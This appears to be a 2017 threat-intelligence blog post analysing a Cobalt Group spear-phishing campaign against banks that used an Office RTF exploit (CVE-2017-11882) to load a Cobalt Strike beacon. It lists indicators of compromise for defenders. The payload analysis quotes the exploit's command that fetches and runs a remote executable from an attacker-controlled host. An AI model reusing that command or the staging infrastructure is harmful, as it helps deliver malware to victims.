# Gaffe Reveals Full List of Targets in Spear Phishing Attack Using Cobalt Strike Against Financial Institutions

riskiq.com/blog/labs/cobalt-strike/

November 28, 2017

Labs

November 28, 2017

By Yonathan Klijnsma

In a recent spear-phishing campaign, the Cobalt Hacking Group used a remote code execution vulnerability in Microsoft Office software to connect to its command and control server via Cobalt Strike. However, they gave up much more information than they intended.

On Tuesday, November 21, a massive spear-phishing campaign began targeting individual employees at various financial institutions, mostly in Russia and Turkey. Purporting to provide info on changes to 'SWIFT' terms, the email contained a single attachment with no text in the body. It was an attempt by the Cobalt Group to gain a foothold in the networks of the targeted individuals' organizations:Fig-1 What the targets saw

However, rather than putting their targets in BCC, the attackers put the entire list in the 'TO' field allowing us to see their full list of intended targets. This isn't the first time we've seen attackers make this error—back in March, an attack focussing on 1,880 targets across financial institutions in Kazakhstan had the same flaw.Yonathan Klijnsma
@ydklijnsma

The moment a banking group decides to target almost every bank in Kazakhstan by putting 1880 contacts in the 'To' field forgetting to BCC...

6:49 PM - 28 Mar 2017

Fig-2 As first seen on Twitter

## Payload Analysis

The attachment in the email is an RTF document abusing the recently disclosed exploit referred to as CVE-2017-11882 which is capable of leveraging Office 2007 to 2016 to execute code. The file 'Swift changes.rtf' uses this exploit to start a remote payload like so:

*cmd /c start \\138.68.234.128\w\w.exe &AAAAAC*The payload is a stager for a tool known as 'Cobalt Strike' which, normally, is used in red teaming and pen testing engagements. The framework has gained some notoriety with adversaries as it's been used in multiple attacks against financial institutions in the past.

The Cobalt Strike beacon eventually connects to 104.144.207.207 which is the group's command and control server for this attack. A very detailed analysis of the Cobalt Group's activities and the way they operate can be found here: [ Cobalt strikes back: an evolving multinational threat to finance ].

## Targets

We won't be disclosing the recipients of the email, but we will take a look at the targeting from a geographical perspective. The majority of targeting was focused on Turkey and Russia, but there was also a broad attempt at a compromise, targeting employees of one financial institution in eight different countries.

Our list of countries in which employees were targeted includes the United States, Netherlands, Italy, Austria, Ukraine, Turkey, Ukraine, Russia, Jordan, Kuwait, and the Czech Republic:

Fig-3 Targeted countries highlighted in red

One thing we noticed when analyzing the targets of this campaign was that there were a lot of direct employee email addresses on the list, which make their emails more convincing. More interesting is that the majority of these email addresses were found simply by Googling for email addresses for the financial institution making it likely the attackers used open source intelligence to gather their list of targets, and no prior information was needed to get the addresses.## Finding More Cobalt Strike

At RiskIQ, one of the datasets built from our large quantities of Internet data is a repository of SSL certificates and where we've seen them. What's interesting about the case mentioned above is that the host is using a certificate seemingly shipped with Cobalt Strike by default. We can look up the certificate in RiskIQ Community via its SHA1 fingerprint: 6ece5ece4192683d2d84e25b0ba7e04f9cb7eb7c

| SHA-1 | | First Seen | Last Seen | Infrastructure |
|---|---|---|---|---|
| ▼ 6ece5ece4192683d2d84e25b0ba7e04f9cb7eb7c | | 2015-06-01 | 2017-03-09 | 104.154.156.5 |
| Issued | 2015-05-20 | | | 104.196.149.243 |
| Expires | 2025-05-17 | | | 104.198.76.130 |
| Serial Number | 146473198 | | | 104.237.144.74 |
| SSL Version | 3 | | | 107.191.63.62 |
| Common Name | Unknown (subject, issuer) | | | 118.193.238.164 |
| Organization Name | Unknown (issuer, subject) | | | 12.154.232.80 |
| Organization Unit | Unknown (subject, issuer) | | | 13.65.147.163 |
| Street Address | | | | 13.65.147.40 |
| Locality | Unknown (issuer, subject) | | | 13.82.60.6 |
| State/Province | Unknown (issuer, subject) | | | ...90 more |
| Country | Unknown (subject, issuer) | | | |

Fig-4 SSL data inside RiskIQ Community

What we find is that at least a 100 different hosts seem to have been running an HTTPS server with the same certificate. If we jump over to our SIS API, we find that there have been 816(!) hosts running an HTTPS server with this certificate—all Cobalt Strike servers using a default certificate. To ensure our findings were correct, we confirmed them with previously reported threats that involved Cobalt Strike.

From the data gathered through SIS, we can create some statistics on the setup of these Cobalt Strike servers. Port usage:

| Port | Hosts observed |
|---|---|
| 443 | 811 |
| 465 | 4 |
| 995 | 1 |

Below is the amount of Cobalt Strike servers actively seen in our data from June 2015 until March 2016:Fig-5 Instances of Cobalt Strike servers detected by RiskIQ

One thing to keep in mind is that Cobalt Strike is not always used by adversaries with malicious intent. Formally, Cobalt Strike is sold as a toolset for pen testing and red teaming engagements.

We've put all the hosts we've seen running Cobalt Strike with a default SSL certificate in a RiskIQ Community project. The SSL certificate is also included in this set: https://community.riskiq.com/projects/19bb67dd-2c51-7284-e5f2-7b79537e13d3

## Indicators of Compromise (IOCs)

The following IOCs are only related to the above spear-phishing campaign. The larger set of Cobalt Strike servers we identified can be found in this RiskIQ Community Project mentioned in the previous section.

### Network IOCs

| Domain | IP Address | Purpose |
|---|---|---|
| - | 138.68.234.128 | Payload staging server |
| - | 104.144.207.207 | Cobalt Strike server |

### Filesystem IOCs

| Filename | MD5 | Purpose |
|---|---|---|
| Swift changes.rtf | f360d41a0b42b129f7f0c29f98381416 | CVE-2017-11882 exploit document downloading Cobalt Strike beacon |
| w.exe | d46df9eacfe7ff75e098942e541d0f18 | Cobalt Strike beacon |

### Learn MoreRiskIQ gathers petabytes of data through crawling the entire internet and has amassed data sets that include SSL certificates and many more. SSL certificates can provide context by showing whether a domain or IP is legitimate based on its certificate, identify self-signed certificates versus third-party authority, and identify IP clusters and additional certificates based on shared certificates. Click here for more information about how analysts can use SSL certificates to connect disparate malicious network infrastructure.

Track the IOCs from this attack, including those listed above, in the RiskIQ Community Project located here.

## Subscribe to Our Newsletter

Subscribe to the RiskIQ newsletter to stay up-to-date on our latest content, headlines, research, events, and more.

Base Editor